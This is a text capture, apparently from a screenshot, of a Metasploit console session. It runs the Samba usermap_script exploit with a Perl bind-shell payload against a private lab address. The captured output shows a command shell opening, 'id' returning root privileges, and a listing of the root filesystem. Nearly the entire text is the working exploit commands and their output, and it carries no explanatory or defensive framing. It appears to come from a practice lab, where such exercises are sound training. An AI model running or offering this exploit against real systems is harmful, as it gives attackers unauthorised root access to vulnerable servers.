 msf6 exploit(multi/samba/usermap_script) > set payload payload/cmd/unix/bind_perl
payload => cmd/unix/bind_perl
msf6 exploit(multi/samba/usermap_script) > run
[*] Started bind TCP handler against 192.168.197.129:4444
[*] Command shell session 1 opened (192.168.197.128:34407 -> 192.168.197.129:4444 ) at 2022-03-11 04:55:02 -0500
id
uid=0(root) gid=0(root)
cd /root
lks
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found